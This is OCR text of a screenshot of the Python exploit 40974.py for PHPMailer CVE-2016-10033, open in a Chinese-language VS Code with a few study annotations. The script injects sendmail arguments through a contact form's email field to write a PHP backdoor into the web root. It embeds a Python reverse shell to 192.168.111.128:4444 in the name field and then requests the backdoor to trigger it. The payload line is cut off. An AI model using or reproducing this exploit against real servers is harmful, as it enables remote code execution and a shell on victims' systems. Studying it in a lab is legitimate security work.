 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
40974.py - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
40974.py
C: > Users > Anonymous > Desktop > 40974.py
25 import requests
26 import os
27 import base64
28 from lxml import html as lh
29
30 os.system('clear')
31 print("\n")
32 print(" ")
33 print(" ")
34 print(" ")
35 print(" ")
36 print(" ")
37 print(" ")
ANARCODER
38 print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
39 print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
40
41 target = 'http://192.168.111.135/contact.php'
42 backdoor = '/backdoor.php'
PHPMalier是发邮件的
43
44 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.111.128\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fil
45 fields={'action': 'submit',
46         'name': payload,
47         'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/backdoor.php server\" @protonmail.com',
48         'message': 'Pwned'}
49
PATH中给了完整的路径
50 m = MultipartEncoder(fields=fields,
51                      boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
52
53 headers={'User-Agent': 'curl/7.47.0',
54          'Content-Type': m.content_type}
55
56 proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
57
58
59 print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
60 r = requests.post(target, data=m.to_string(),
61                   headers=headers)
62 print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
63 r = requests.get(target+backdoor, headers=headers)
64 if r.status_code == 200:
65     print('[+]  ExPLoITeD ' + target)
1
受限模式 0 0
行 59，列 46 空格: 8 UTF-8 LF Python